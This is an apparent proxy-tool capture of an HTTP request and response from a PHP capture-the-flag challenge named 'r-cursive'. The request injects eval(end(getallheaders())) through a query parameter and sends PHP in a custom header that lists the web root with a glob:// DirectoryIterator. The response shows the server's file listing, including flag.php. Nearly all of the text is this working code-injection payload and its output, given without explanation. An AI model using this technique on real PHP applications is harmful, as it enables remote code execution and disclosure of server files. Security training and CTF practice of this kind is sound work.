 Request
Raw Params Headers Hex
GET /sandbox/r-cursive.php?cmd=eval(end(getallheaders())); HTTP/1.1
Host: 192.168.222.192
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
s: $file_list = array();$it = new DirectoryIterator("glob:///var*/www/html/*");foreach($it as $f) {$file_list[]
=$f->__toString();}print_r($file_list);
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 29 Oct 2018 10:15:36 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1074
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in
<b>/var/www/html/sandbox/r-cursive.php(3) : eval()'d code</b> on line <b>1</b><br />
Array
(
[0] => a.mst
[1] => admintest.php
[2] => bak.jpg
[3] => bak.php
[4] => bg.png
[5] => bighorse.php
[6] => clean.php
[7] => fantan.php
[8] => flag.php
[9] => get.php
[10] => hack.jpg
[11] => include.php